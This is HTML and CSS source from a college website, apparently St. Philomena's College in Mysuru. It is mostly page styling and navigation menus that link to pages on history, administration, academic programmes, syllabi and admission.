.elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
